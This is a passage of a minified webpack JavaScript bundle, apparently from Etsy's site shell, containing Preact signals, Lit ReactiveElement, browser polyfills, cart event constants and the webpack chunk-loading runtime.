strict";n.d(t,{CART_UPDATED:()=>s,CART_UPDATED_ACTION_ADD:()=>i,CART_UPDATED_ACTION_REMOVE:()=>a,FAVORITE_BUTTON_CLICKED:()=>o});const s="cartUpdated";const i="add";const a="remove";const o="favoriteButtonClicked"},52175:(e,t,n)=>{"use strict";n.d(t,{effect:()=>A,signal:()=>f});var s=Symbol.for("preact-signals");function i(){if(u>1)u--;else{var e,t=!1;while(void 0!==l){var n=l;l=void 0;c++;while(void 0!==n){var s=n.o;n.o=void 0;n.f&=-3;if(!(8&n.f)&&g(n))try{n.c()}catch(n){if(!t){e=n;t=!0}}n=s}}c=0;u--;if(t)throw e}}function a(e){if(u>0)return e();u++;try{return e()}finally{i()}}var o=void 0;function r(e){var t=o;o=void 0;try{return e()}finally{o=t}}var l=void 0,u=0,c=0,d=0;function h(e){if(void 0!==o){var t=e.n;if(void 0===t||t.t!==o){t={i:0,S:e,p:o.s,n:void 0,t:o,e:void 0,x:void 0,r:t};void 0!==o.s&&(o.s.n=t);o.s=t;e.n=t;32&o.f&&e.S(t);return t}if(-1===t.i){t.i=0;if(void 0!==t.n){t.n.p=t.p;void 0!==t.p&&(t.p.n=t.n);t.p=o.s;t.n=void 0;o.s.n=t;o.s=t}return t}}}function p(e,t){this.v=e;this.i=0;this.n=void 0;this.t=void 0;this.W=null==t?void 0:t.watched;this.Z=null==t?void 0:t.unwatched;this.name=null==t?void 0:t.name}p.prototype.brand=s;p.prototype.h=function(){return!0};p.prototype.S=function(e){var t=this,n=this.t;if(n!==e&&void 0===e.e){e.x=n;this.t=e;void 0!==n?n.e=e:r((function(){var e;null==(e=t.W)||e.call(t)}))}};p.prototype.U=function(e){var t=this;if(void 0!==this.t){var n=e.e,s=e.x;if(void 0!==n){n.x=s;e.e=void 0}if(void 0!==s){s.e=n;e.x=void 0}if(e===this.t){this.t=s;void 0===s&&r((function(){var e;null==(e=t.Z)||e.call(t)}))}}};p.prototype.subscribe=function(e){var t=this;return A((function(){var n=t.value,s=o;o=void 0;try{e(n)}finally{o=s}}),{name:"sub"})};p.prototype.valueOf=function(){return this.value};p.prototype.toString=function(){return this.value+""};p.prototype.toJSON=function(){return this.value};p.prototype.peek=function(){var e=o;o=void 0;try{return this.value}finally{o=e}};Object.defineProperty(p.prototype,"value",{get:function(){var e=h(this);void 0!==e&&(e.i=this.i);return this.v},set:function(e){if(e!==this.v){if(c>100)throw new Error("Cycle detected");this.v=e;this.i++;d++;u++;try{for(var t=this.t;void 0!==t;t=t.x)t.t.N()}finally{i()}}}});function f(e,t){return new p(e,t)}function g(e){for(var t=e.s;void 0!==t;t=t.n)if(t.S.i!==t.i||!t.S.h()||t.S.i!==t.i)return!0;return!1}function _(e){for(var t=e.s;void 0!==t;t=t.n){var n=t.S.n;void 0!==n&&(t.r=n);t.S.n=t;t.i=-1;if(void 0===t.n){e.s=t;break}}}function v(e){var t=e.s,n=void 0;while(void 0!==t){var s=t.p;if(-1===t.i){t.S.U(t);void 0!==s&&(s.n=t.n);void 0!==t.n&&(t.n.p=s)}else n=t;t.S.n=t.r;void 0!==t.r&&(t.r=void 0);t=s}e.s=n}function m(e,t){p.call(this,void 0);this.x=e;this.s=void 0;this.g=d-1;this.f=4;this.W=null==t?void 0:t.watched;this.Z=null==t?void 0:t.unwatched;this.name=null==t?void 0:t.name}m.prototype=new p;m.prototype.h=function(){this.f&=-3;if(1&this.f)return!1;if(32==(36&this.f))return!0;this.f&=-5;if(this.g===d)return!0;this.g=d;this.f|=1;if(this.i>0&&!g(this)){this.f&=-2;return!0}var e=o;try{_(this);o=this;var t=this.x();if(16&this.f||this.v!==t||0===this.i){this.v=t;this.f&=-17;this.i++}}catch(e){this.v=e;this.f|=16;this.i++}o=e;v(this);this.f&=-2;return!0};m.prototype.S=function(e){if(void 0===this.t){this.f|=36;for(var t=this.s;void 0!==t;t=t.n)t.S.S(t)}p.prototype.S.call(this,e)};m.prototype.U=function(e){if(void 0!==this.t){p.prototype.U.call(this,e);if(void 0===this.t){this.f&=-33;for(var t=this.s;void 0!==t;t=t.n)t.S.U(t)}}};m.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var e=this.t;void 0!==e;e=e.x)e.t.N()}};Object.defineProperty(m.prototype,"value",{get:function(){if(1&this.f)throw new Error("Cycle detected");var e=h(this);this.h();void 0!==e&&(e.i=this.i);if(16&this.f)throw this.v;return this.v}});function b(e,t){return new m(e,t)}function y(e){var t=e.u;e.u=void 0;if("function"==typeof t){u++;var n=o;o=void 0;try{t()}catch(i){e.f&=-2;e.f|=8;E(e);throw i}finally{o=n;i()}}}function E(e){for(var t=e.s;void 0!==t;t=t.n)t.S.U(t);e.x=void 0;e.s=void 0;y(e)}function w(e){if(o!==this)throw new Error("Out-of-order effect");v(this);o=e;this.f&=-2;8&this.f&&E(this);i()}function S(e,t){this.x=e;this.u=void 0;this.s=void 0;this.o=void 0;this.f=32;this.name=null==t?void 0:t.name}S.prototype.c=function(){var e=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var t=this.x();"function"==typeof t&&(this.u=t)}finally{e()}};S.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1;this.f&=-9;y(this);_(this);u++;var e=o;o=this;return w.bind(this,e)};S.prototype.N=function(){if(!(2&this.f)){this.f|=2;this.o=l;l=this}};S.prototype.d=function(){this.f|=8;1&this.f||E(this)};S.prototype.dispose=function(){this.d()};function A(e,t){var n=new S(e,t);try{n.c()}catch(e){n.d();throw e}var s=n.d.bind(n);s[Symbol.dispose]=s;return s}},51309:()=>{"use strict";(function(){(function(){function e(e){for(var t=[];e=e.parentNode||e.host||e.defaultView;)t.push(e);return t}function t(e){return function(t){var n="undefined"!==typeof t.getAttribute?t.getAttribute("class")||"":void 0;"undefined"!==typeof n&&-1===n.indexOf(e)&&t.setAttribute("class",n.concat(" ",e).trim())}}function n(e){return function(t){var n="undefined"!==typeof t.getAttribute?t.getAttribute("class")||"":void 0;if(n){var s=n.indexOf(e);0<=s&&(0===s||0<=i.indexOf(n.charAt(s-1)))&&(n=n.replace(e,"").trim(),""===n?t.removeAttribute("class"):t.setAttribute("class",n))}}}function s(){var s=function(s){function i(){a=!1;"blur"===s.type&&Array.prototype.slice.call(e(s.target)).forEach(n("focus-within"));"focus"===s.type&&Array.prototype.slice.call(e(s.target)).forEach(t("focus-within"))}if(!a){window.requestAnimationFrame(i);var a=!0}};document.addEventListener("focus",s,!0);document.addEventListener("blur",s,!0);t("js-focus-within")(document.body);return!0}var i=["\n","\t"," ","\r"];try{return"undefined"!==typeof window&&!document.querySelector(":focus-within")}catch(a){return s()}})()})()},42190:e=>{"use strict";var t="bfred-it:object-fit-images";var n=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g;var s="undefined"===typeof Image?{style:{"object-position":1}}:new Image;var i="object-fit"in s.style;var a="object-position"in s.style;var o="background-size"in s.style;var r="string"===typeof s.currentSrc;var l=s.getAttribute;var u=s.setAttribute;var c=false;function d(e,t){return"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+e+"' height='"+t+"'%3E%3C/svg%3E"}function h(e){if(e.srcset&&!r&&window.picturefill){var t=window.picturefill._;e[t.ns]&&e[t.ns].evaled||t.fillImg(e,{reselect:true});if(!e[t.ns].curSrc){e[t.ns].supported=false;t.fillImg(e,{reselect:true})}e.currentSrc=e[t.ns].curSrc||e.src}}function p(e){var t=getComputedStyle(e).fontFamily;var s;var i={};while(null!==(s=n.exec(t)))i[s[1]]=s[2];return i}function f(e,t,n){var s=d(t||1,n||0);l.call(e,"src")!==s&&u.call(e,"src",s)}function g(e,t){e.naturalWidth?t(e):setTimeout(g,100,e,t)}function _(e){var n=p(e);var s=e[t];n["object-fit"]=n["object-fit"]||"fill";if(!s.img){if("fill"===n["object-fit"])return;if(!s.skipTest&&i&&!n["object-position"])return}if(!s.img){s.img=new Image(e.width,e.height);s.img.srcset=l.call(e,"data-ofi-srcset")||e.srcset;s.img.src=l.call(e,"data-ofi-src")||e.src;u.call(e,"data-ofi-src",e.src);e.srcset&&u.call(e,"data-ofi-srcset",e.srcset);f(e,e.naturalWidth||e.width,e.naturalHeight||e.height);e.srcset&&(e.srcset="");try{v(e)}catch(a){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}h(s.img);e.style.backgroundImage='url("'+(s.img.currentSrc||s.img.src).replace(/"/g,'\\"')+'")';e.style.backgroundPosition=n["object-position"]||"center";e.style.backgroundRepeat="no-repeat";e.style.backgroundOrigin="content-box";/scale-down/.test(n["object-fit"])?g(s.img,(function(){s.img.naturalWidth>e.width||s.img.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"})):e.style.backgroundSize=n["object-fit"].replace("none","auto").replace("fill","100% 100%");g(s.img,(function(t){f(e,t.naturalWidth,t.naturalHeight)}))}function v(e){var n={get:function n(s){return e[t].img[s||"src"]},set:function n(s,i){e[t].img[i||"src"]=s;u.call(e,"data-ofi-"+i,s);_(e);return s}};Object.defineProperty(e,"src",n);Object.defineProperty(e,"currentSrc",{get:function(){return n.get("currentSrc")}});Object.defineProperty(e,"srcset",{get:function(){return n.get("srcset")},set:function(e){return n.set(e,"srcset")}})}function m(){function e(e,n){return e[t]&&e[t].img&&("src"===n||"srcset"===n)?e[t].img:e}if(!a){HTMLImageElement.prototype.getAttribute=function(t){return l.call(e(this,t),t)};HTMLImageElement.prototype.setAttribute=function(t,n){return u.call(e(this,t),t,String(n))}}}function b(e,n){var s=!c&&!e;n=n||{};e=e||"img";if(a&&!n.skipTest||!o)return false;"img"===e?e=document.getElementsByTagName("img"):"string"===typeof e?e=document.querySelectorAll(e):"length"in e||(e=[e]);for(var i=0;i<e.length;i++){e[i][t]=e[i][t]||{skipTest:n.skipTest};_(e[i])}if(s){document.body.addEventListener("load",(function(e){"IMG"===e.target.tagName&&b(e.target,{skipTest:n.skipTest})}),true);c=true;e="img"}n.watchMQ&&window.addEventListener("resize",b.bind(null,e,{skipTest:n.skipTest}))}b.supportsObjectFit=i;b.supportsObjectPosition=a;m();e.exports=b},42486:(e,t,n)=>{e.exports=n(32181)(1089)},12628:(e,t,n)=>{e.exports=n(32181)(109)},24527:(e,t,n)=>{e.exports=n(11987)(1709)},95233:(e,t,n)=>{e.exports=n(32181)(1716)},30702:(e,t,n)=>{e.exports=n(11987)(1753)},83117:(e,t,n)=>{e.exports=n(32181)(1983)},90582:(e,t,n)=>{e.exports=n(32181)(2130)},78537:(e,t,n)=>{e.exports=n(32181)(2137)},36529:(e,t,n)=>{e.exports=n(32181)(2238)},67507:(e,t,n)=>{e.exports=n(11987)(2641)},20182:(e,t,n)=>{e.exports=n(32181)(2794)},53579:(e,t,n)=>{e.exports=n(32181)(3042)},640:(e,t,n)=>{e.exports=n(32181)(3157)},53490:(e,t,n)=>{e.exports=n(32181)(3340)},6831:(e,t,n)=>{e.exports=n(32181)(3693)},69646:(e,t,n)=>{e.exports=n(32181)(3872)},53423:(e,t,n)=>{e.exports=n(32181)(3936)},40191:(e,t,n)=>{e.exports=n(11987)(4236)},62879:(e,t,n)=>{e.exports=n(32181)(4476)},50947:(e,t,n)=>{e.exports=n(11987)(49)},46544:(e,t,n)=>{e.exports=n(11987)(5016)},2073:(e,t,n)=>{e.exports=n(32181)(5257)},20029:(e,t,n)=>{e.exports=n(32181)(5666)},11737:(e,t,n)=>{e.exports=n(32181)(6083)},55110:(e,t,n)=>{e.exports=n(32181)(6220)},42189:(e,t,n)=>{e.exports=n(32181)(6722)},32444:(e,t,n)=>{e.exports=n(32181)(6873)},14935:(e,t,n)=>{e.exports=n(32181)(696)},23065:(e,t,n)=>{e.exports=n(11987)(708)},30898:(e,t,n)=>{e.exports=n(32181)(7159)},83395:(e,t,n)=>{e.exports=n(32181)(780)},66848:(e,t,n)=>{e.exports=n(32181)(7881)},92146:(e,t,n)=>{e.exports=n(32181)(7924)},92018:(e,t,n)=>{e.exports=n(32181)(7968)},36448:(e,t,n)=>{e.exports=n(11987)(8118)},42695:(e,t,n)=>{e.exports=n(32181)(8313)},13871:(e,t,n)=>{e.exports=n(11987)(8584)},27989:(e,t,n)=>{e.exports=n(32181)(8795)},86193:(e,t,n)=>{e.exports=n(32181)(9073)},15662:(e,t,n)=>{e.exports=n(32181)(929)},22790:(e,t,n)=>{e.exports=n(32181)(9290)},52147:(e,t,n)=>{e.exports=n(11987)(9468)},17119:(e,t,n)=>{e.exports=n(32181)(9633)},88057:(e,t,n)=>{e.exports=n(32181)(9965)},32181:e=>{"use strict";e.exports=etsy_libs_30bc4a394fcd9a30315a},11987:e=>{"use strict";e.exports=vendor_bundle_4b28aa70c9cca35746a4},56101:(e,t,n)=>{"use strict";n.d(t,{adoptStyles:()=>c,getCompatibleStyle:()=>d});const s=globalThis,i=s.ShadowRoot&&(void 0===s.ShadyCSS||s.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,a=Symbol(),o=new WeakMap;class r{constructor(e,t,n){if(this._$cssResult$=!0,n!==a)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=e,this.t=t}get styleSheet(){let e=this.o;const t=this.t;if(i&&void 0===e){const n=void 0!==t&&1===t.length;n&&(e=o.get(t)),void 0===e&&((this.o=e=new CSSStyleSheet).replaceSync(this.cssText),n&&o.set(t,e))}return e}toString(){return this.cssText}}const l=e=>new r("string"==typeof e?e:e+"",void 0,a),u=(e,...t)=>{const n=1===e.length?e[0]:t.reduce(((t,n,s)=>t+(e=>{if(!0===e._$cssResult$)return e.cssText;if("number"==typeof e)return e;throw Error("Value passed to 'css' function must be a 'css' function result: "+e+". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.")})(n)+e[s+1]),e[0]);return new r(n,e,a)},c=(e,t)=>{if(i)e.adoptedStyleSheets=t.map((e=>e instanceof CSSStyleSheet?e:e.styleSheet));else for(const n of t){const t=document.createElement("style"),i=s.litNonce;void 0!==i&&t.setAttribute("nonce",i),t.textContent=n.cssText,e.appendChild(t)}},d=i?e=>e:e=>e instanceof CSSStyleSheet?(e=>{let t="";for(const n of e.cssRules)t+=n.cssText;return l(t)})(e):e},82873:(e,t,n)=>{"use strict";n.d(t,{ReactiveElement:()=>E});var s=n(56101);var i,a,o;const{is:r,defineProperty:l,getOwnPropertyDescriptor:u,getOwnPropertyNames:c,getOwnPropertySymbols:d,getPrototypeOf:h}=Object,p=globalThis,f=p.trustedTypes,g=f?f.emptyScript:"",_=p.reactiveElementPolyfillSupport,v=(e,t)=>e,m={toAttribute(e,t){switch(t){case Boolean:e=e?g:null;break;case Object:case Array:e=null==e?e:JSON.stringify(e)}return e},fromAttribute(e,t){let n=e;switch(t){case Boolean:n=null!==e;break;case Number:n=null===e?null:Number(e);break;case Object:case Array:try{n=JSON.parse(e)}catch(e){n=null}}return n}},b=(e,t)=>!r(e,t),y={attribute:!0,type:String,converter:m,reflect:!1,useDefault:!1,hasChanged:b};null!==(i=Symbol.metadata)&&void 0!==i?i:Symbol.metadata=Symbol("metadata"),null!==(a=p.litPropertyMetadata)&&void 0!==a?a:p.litPropertyMetadata=new WeakMap;class E extends HTMLElement{static addInitializer(e){var t;this._$Ei(),(null!==(t=this.l)&&void 0!==t?t:this.l=[]).push(e)}static get observedAttributes(){return this.finalize(),this._$Eh&&[...this._$Eh.keys()]}static createProperty(e,t=y){if(t.state&&(t.attribute=!1),this._$Ei(),this.prototype.hasOwnProperty(e)&&((t=Object.create(t)).wrapped=!0),this.elementProperties.set(e,t),!t.noAccessor){const n=Symbol(),s=this.getPropertyDescriptor(e,n,t);void 0!==s&&l(this.prototype,e,s)}}static getPropertyDescriptor(e,t,n){var s;const{get:i,set:a}=null!==(s=u(this.prototype,e))&&void 0!==s?s:{get(){return this[t]},set(e){this[t]=e}};return{get:i,set(t){const s=null===i||void 0===i?void 0:i.call(this);null!==a&&void 0!==a&&a.call(this,t),this.requestUpdate(e,s,n)},configurable:!0,enumerable:!0}}static getPropertyOptions(e){var t;return null!==(t=this.elementProperties.get(e))&&void 0!==t?t:y}static _$Ei(){if(this.hasOwnProperty(v("elementProperties")))return;const e=h(this);e.finalize(),void 0!==e.l&&(this.l=[...e.l]),this.elementProperties=new Map(e.elementProperties)}static finalize(){if(this.hasOwnProperty(v("finalized")))return;if(this.finalized=!0,this._$Ei(),this.hasOwnProperty(v("properties"))){const e=this.properties,t=[...c(e),...d(e)];for(const n of t)this.createProperty(n,e[n])}const e=this[Symbol.metadata];if(null!==e){const t=litPropertyMetadata.get(e);if(void 0!==t)for(const[e,n]of t)this.elementProperties.set(e,n)}this._$Eh=new Map;for(const[t,n]of this.elementProperties){const e=this._$Eu(t,n);void 0!==e&&this._$Eh.set(e,t)}this.elementStyles=this.finalizeStyles(this.styles)}static finalizeStyles(e){const t=[];if(Array.isArray(e)){const n=new Set(e.flat(1/0).reverse());for(const e of n)t.unshift((0,s.getCompatibleStyle)(e))}else void 0!==e&&t.push((0,s.getCompatibleStyle)(e));return t}static _$Eu(e,t){const n=t.attribute;return!1===n?void 0:"string"==typeof n?n:"string"==typeof e?e.toLowerCase():void 0}constructor(){super(),this._$Ep=void 0,this.isUpdatePending=!1,this.hasUpdated=!1,this._$Em=null,this._$Ev()}_$Ev(){var e;this._$ES=new Promise((e=>this.enableUpdating=e)),this._$AL=new Map,this._$E_(),this.requestUpdate(),null===(e=this.constructor.l)||void 0===e?void 0:e.forEach((e=>e(this)))}addController(e){var t,n;(null!==(t=this._$EO)&&void 0!==t?t:this._$EO=new Set).add(e),void 0!==this.renderRoot&&this.isConnected&&(null===(n=e.hostConnected)||void 0===n?void 0:n.call(e))}removeController(e){var t;null===(t=this._$EO)||void 0===t?void 0:t.delete(e)}_$E_(){const e=new Map,t=this.constructor.elementProperties;for(const n of t.keys())this.hasOwnProperty(n)&&(e.set(n,this[n]),delete this[n]);e.size>0&&(this._$Ep=e)}createRenderRoot(){var e;const t=null!==(e=this.shadowRoot)&&void 0!==e?e:this.attachShadow(this.constructor.shadowRootOptions);return(0,s.adoptStyles)(t,this.constructor.elementStyles),t}connectedCallback(){var e,t;null!==(e=this.renderRoot)&&void 0!==e?e:this.renderRoot=this.createRenderRoot(),this.enableUpdating(!0),null===(t=this._$EO)||void 0===t?void 0:t.forEach((e=>{var t;return null===(t=e.hostConnected)||void 0===t?void 0:t.call(e)}))}enableUpdating(e){}disconnectedCallback(){var e;null===(e=this._$EO)||void 0===e?void 0:e.forEach((e=>{var t;return null===(t=e.hostDisconnected)||void 0===t?void 0:t.call(e)}))}attributeChangedCallback(e,t,n){this._$AK(e,n)}_$ET(e,t){const n=this.constructor.elementProperties.get(e),s=this.constructor._$Eu(e,n);if(void 0!==s&&!0===n.reflect){var i;const a=(void 0!==(null===(i=n.converter)||void 0===i?void 0:i.toAttribute)?n.converter:m).toAttribute(t,n.type);this._$Em=e,null==a?this.removeAttribute(s):this.setAttribute(s,a),this._$Em=null}}_$AK(e,t){const n=this.constructor,s=n._$Eh.get(e);if(void 0!==s&&this._$Em!==s){var i,a,o;const e=n.getPropertyOptions(s),r="function"==typeof e.converter?{fromAttribute:e.converter}:void 0!==(null===(i=e.converter)||void 0===i?void 0:i.fromAttribute)?e.converter:m;this._$Em=s;const l=r.fromAttribute(t,e.type);this[s]=null!==(a=null!==l&&void 0!==l?l:null===(o=this._$Ej)||void 0===o?void 0:o.get(s))&&void 0!==a?a:l,this._$Em=null}}requestUpdate(e,t,n){if(void 0!==e){var s,i,a;const o=this.constructor,r=this[e];if(null!==(s=n)&&void 0!==s?s:n=o.getPropertyOptions(e),!((null!==(i=n.hasChanged)&&void 0!==i?i:b)(r,t)||n.useDefault&&n.reflect&&r===(null===(a=this._$Ej)||void 0===a?void 0:a.get(e))&&!this.hasAttribute(o._$Eu(e,n))))return;this.C(e,t,n)}!1===this.isUpdatePending&&(this._$ES=this._$EP())}C(e,t,{useDefault:n,reflect:s,wrapped:i},a){var o,r,l;n&&!(null!==(o=this._$Ej)&&void 0!==o?o:this._$Ej=new Map).has(e)&&(this._$Ej.set(e,null!==(r=null!==a&&void 0!==a?a:t)&&void 0!==r?r:this[e]),!0!==i||void 0!==a)||(this._$AL.has(e)||(this.hasUpdated||n||(t=void 0),this._$AL.set(e,t)),!0===s&&this._$Em!==e&&(null!==(l=this._$Eq)&&void 0!==l?l:this._$Eq=new Set).add(e))}async _$EP(){this.isUpdatePending=!0;try{await this._$ES}catch(e){Promise.reject(e)}const e=this.scheduleUpdate();return null!=e&&await e,!this.isUpdatePending}scheduleUpdate(){return this.performUpdate()}performUpdate(){if(!this.isUpdatePending)return;if(!this.hasUpdated){var e;if(null!==(e=this.renderRoot)&&void 0!==e?e:this.renderRoot=this.createRenderRoot(),this._$Ep){for(const[e,t]of this._$Ep)this[e]=t;this._$Ep=void 0}const t=this.constructor.elementProperties;if(t.size>0)for(const[e,n]of t){const{wrapped:t}=n,s=this[e];!0!==t||this._$AL.has(e)||void 0===s||this.C(e,void 0,n,s)}}let t=!1;const n=this._$AL;try{var s;t=this.shouldUpdate(n),t?(this.willUpdate(n),null!==(s=this._$EO)&&void 0!==s&&s.forEach((e=>{var t;return null===(t=e.hostUpdate)||void 0===t?void 0:t.call(e)})),this.update(n)):this._$EM()}catch(n){throw t=!1,this._$EM(),n}t&&this._$AE(n)}willUpdate(e){}_$AE(e){var t;null!==(t=this._$EO)&&void 0!==t&&t.forEach((e=>{var t;return null===(t=e.hostUpdated)||void 0===t?void 0:t.call(e)})),this.hasUpdated||(this.hasUpdated=!0,this.firstUpdated(e)),this.updated(e)}_$EM(){this._$AL=new Map,this.isUpdatePending=!1}get updateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._$ES}shouldUpdate(e){return!0}update(e){this._$Eq&&(this._$Eq=this._$Eq.forEach((e=>this._$ET(e,this[e])))),this._$EM()}updated(e){}firstUpdated(e){}}E.elementStyles=[],E.shadowRootOptions={mode:"open"},E[v("elementProperties")]=new Map,E[v("finalized")]=new Map,null!==_&&void 0!==_&&_({ReactiveElement:E}),(null!==(o=p.reactiveElementVersions)&&void 0!==o?o:p.reactiveElementVersions=[]).push("2.1.1")}};var t={};function n(s){var i=t[s];if(void 0!==i)return i.exports;var a=t[s]={exports:{}};e[s].call(a.exports,a,a.exports,n);return a.exports}n.m=e;(()=>{n.n=e=>{var t=e&&e.__esModule?()=>e["default"]:()=>e;n.d(t,{a:t});return t}})();(()=>{n.d=(e,t)=>{for(var s in t)n.o(t,s)&&!n.o(e,s)&&Object.defineProperty(e,s,{enumerable:true,get:t[s]})}})();(()=>{n.f={};n.e=e=>Promise.all(Object.keys(n.f).reduce(((t,s)=>{n.f[s](e,t);return t}),[]))})();(()=>{n.u=e=>"async/common-entrypoints/"+{181:"Chat/Loader",537:"auto/@stripe/stripe-js/pure",1696:"auto/base-modules/header/deferred",1913:"auto/@etsy-modules/CategoryNav/NavHandlers/CategoryNavigationLoader",3875:"auto/app-shell/footer/deferred",3962:"auto/@etsy-modules/SidebarCart/index",4019:"MissionControl/SubApps/Conversations/SubApps/DetailView/Components/Message/SystemMessage/BuyerInitiatedOfferAlert/RespondOverlay",4087:"auto/ReviewForm/NavTrigger",4088:"auto/@stripe/stripe-js",4357:"auto/@etsy-modules/CategoryNav/Views/BreadcrumbNav/BreadcrumbNav",6315:"auto/one-time-buyers/purchases-peek-overlay/receipt-loader",6464:"auto/@etsy-modules/CategoryNav/Views/DropdownMenu/Menu",7178:"auto/bootstrap/category-nav/v2/mobile/nav",8645:"auto/@etsy-modules/CategoryNav/Views/DropdownMenu/CardsDropdown/Menu",9180:"auto/@etsy-modules/CategoryNav/Views/FNBMerchSubmenu/Submenu",9205:"ReviewForm/Loader",9466:"conversations/chat-dialog/dialog",9507:"auto/@etsy-modules/CheckoutSheet/Render"}[e]+"."+{181:"9a8555d88ff9b3e14339",537:"da62520b1eda8f666253",1696:"1dfada701eda62e38df0",1913:"6e4b228cbead8785f983",3875:"03ab5d932bb2c24953fa",3962:"f6659fa8e72d0346513e",4019:"d2afc806546afa9a5b48",4087:"bc25facf69df03d856f7",4088:"90aca0eaede9c48c5f52",4357:"11e97d457038206ac160",6315:"c59f63d5e445ebef2f4d",6464:"0ea6f5036cd6c2d8ad75",7178:"ab4d37f68ca4baad2734",8645:"cf89eff454b2c57a2805",9180:"9d410bb3fce99c2cd9f6",9205:"b9142dcdb207c99e6776",9466:"eae724097394160ff331",9507:"56f0af3da802a44d702e"}[e]+".js"})();(()=>{n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()})();(()=>{n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t)})();(()=>{var e={};n.l=(t,s,i,a)=>{if(e[t]){e[t].push(s);return}var o,r;if(void 0!==i){var l=document.getElementsByTagName("script");for(var u=0;u<l.length;u++){var c=l[u];if(c.getAttribute("src")==t){o=c;break}}}if(!o){r=true;o=document.createElement("script");o.charset="utf-8";o.timeout=120;n.nc&&o.setAttribute("nonce",n.nc);o.src=t}e[t]=[s];var d=(n,s)=>{o.onerror=o.onload=null;clearTimeout(h);var i=e[t];delete e[t];o.parentNode&&o.parentNode.removeChild(o);i&&i.forEach((e=>e(s)));if(n)return n(s)};var h=setTimeout(d.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=d.bind(null,o.onerror);o.onload=d.bind(null,o.onload);r&&document.head.appendChild(o)}})();(()=>{n.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});Object.defineProperty(e,"__esModule",{value:true})}})();(()=>{n.j=3637})();(()=>{var e;n.g.importScripts&&(e=n.g.location+"");var t=n.g.document;if(!e&&t){t.currentScript&&(e=t.currentScript.src);if(!e){var s=t.getElementsByTagName("script");if(s.length){var i=s.length-1;while(i>-1&&(!e||!/^http(s?):/.test(e)))e=s[i--].src}}}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/");n.p=e+"../../"})();(()=>{var e={3637:0,584:0,3680:0,7326:0,365:0,1309:0,4365:0};n.f.j=(t,s)=>{var i=n.o(e,t)?e[t]:void 0;if(0!==i)if(i)s.push(i[2]);else if(true){var a=new Promise(((n,s)=>i=e[t]=[n,s]));s.push(i[2]=a);var o=n.p+n.u(t);var r=new Error;var l=s=>{if(n.o(e,t)){i=e[t];0!==i&&(e[t]=void 0);if(i){var a=s&&("load"===s.type?"missing":s.type);var o=s&&s.target&&s.target.src;r.message="Loading chunk "+t+" failed.\n("+a+": "+o+")";r.name="ChunkLoadError";r.type=a;r.request=o;i[1](r)}}};n.l(o,l,"chunk-"+t,t)}};var t=(t,s)=>{var[i,a,o]=s;var r,l,u=0;if(i.some((t=>0!==e[t]))){for(r in a)n.o(a,r)&&(n.m[r]=a[r]);if(o)var c=o(n)}t&&t(s);for(;u<i.length;u++){l=i[u];n.o(e,l)&&e[l]&&e[l][0]();e[l]=0}};var s=self["jsonp-common-entrypoints"]=self["jsonp-common-entrypoints"]||[];s.forEach(t.bind(null,0));s.push=t.bind(null,s.push.bind(s))})();var s={};(()=>{"use strict";var e=n(47334);var t=n(8271);var s=n(6255)})()})();
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js.map